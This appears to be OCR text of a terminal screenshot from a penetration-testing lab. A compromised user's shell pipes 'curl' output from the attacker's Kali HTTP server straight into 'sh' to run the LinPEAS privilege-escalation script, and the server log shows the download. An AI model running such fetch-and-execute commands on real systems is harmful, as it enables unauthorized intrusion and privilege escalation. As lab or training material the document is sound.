 smith1@createChester22: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × smith1@createChester22: ~ × kali@kali: ~ ×
smith1@createChester22:~$ ./curl -L http://10.38.1.111:8000/linpeas.sh | sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
Do you like PEASS?
Get the latest version : https://github.com/sponsors/carlospolop
Follow on Twitter : @carlospolopm
Respect on HTB : SirBroccoli
Thank you!
kali@kali: ~/Downloads
File Actions Edit View Help
(kali㉿kali)-[~/Downloads]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.38.1.113 - - [03/Nov/2022 06:44:14] "GET /linpeas.sh HTTP/1.1" 200 -